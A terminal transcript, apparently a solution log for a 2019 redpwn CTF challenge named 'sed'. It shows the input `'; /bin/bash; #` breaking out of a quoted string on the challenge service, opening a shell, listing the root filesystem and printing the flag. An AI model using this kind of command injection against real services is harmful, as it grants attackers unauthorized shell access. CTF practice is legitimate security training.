 yakuhito@furry-catstation:~/ctf/2019_redpwn/sed$ nc chall2.2019.redpwn.net 6004
What you thought you sed
'; /bin/bash; #
What you aren't sure you sed
1
What you actually sed
1
You actually said

ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
sed.py
srv
sys
tmp
usr
var
cat flag.txt
flag{th4ts_wh4t_sh3_sed}
^C
yakuhito@furry-catstation:~/ctf/2019_redpwn/sed$